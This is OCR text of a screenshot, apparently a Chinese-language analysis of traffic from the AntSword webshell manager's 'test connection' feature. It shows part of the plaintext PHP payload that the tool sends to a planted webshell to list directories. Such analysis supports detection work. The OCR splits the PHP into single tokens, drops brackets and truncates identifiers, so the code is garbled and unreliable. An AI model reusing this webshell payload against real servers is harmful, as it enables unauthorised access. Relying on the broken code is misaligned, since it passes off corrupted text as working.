
以下的流量数据，皆产生自蚁剑的 “测试连接” 功能
编码器：default
default 模式下，蚁剑将直接通过明文的形式直接传输
Webshell 数据，例如列出当前目录：
@
ini_set
(
"display_errors"
,
"0"
)
;
@
set_time_limit
(
0
)
;
$opdir
=
 @
ini_get
(
"open_basedir"
)
;
if
(
$opdir
)
{
$ocwd
=
dirname
(
$_SERVER
[
"SCRIPT_FILENAME"
$oparr
=
preg_split
(
"/;|:/"
,
$opdir
)
;
    @
array_push
(
$oparr
,
$ocwd
,
sys_get_temp_di
foreach
(
$oparr
as
$item
)
{
if
(
!
@
is_writable
(
$item
)
)
{
continue
;